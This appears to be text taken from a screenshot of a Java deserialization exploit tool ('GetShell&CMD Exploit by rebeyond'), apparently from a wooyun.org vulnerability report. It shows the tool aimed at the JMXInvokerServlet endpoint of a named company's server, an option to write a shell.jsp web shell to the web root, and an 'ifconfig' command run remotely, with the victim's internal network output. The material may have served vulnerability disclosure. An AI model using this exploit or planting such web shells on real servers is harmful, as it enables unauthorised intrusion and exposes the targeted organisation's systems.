 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://scm.galanz.com.cn/invoker/JMXInvokerServlet
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1389 errors:0 dropped:0 overruns:0 frame:0
TX packets:1389 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:121297 (118.4 KiB) TX bytes:121297 (118.4 KiB)
seth0 Link encap:Ethernet HWaddr 00:15:5D:01:D4:17
inet addr:192.168.113.10 Bcast:192.168.113.255 Mask:255.255.255.0
inet6 addr: fe80::215:5dff:fe01:d417/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:14800604 errors:0 dropped:0 overruns:0 frame:0
TX packets:21110229 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6326429992 (5.8 GiB) TX bytes:13471668829 (12.5 GiB)
www.wooyun.org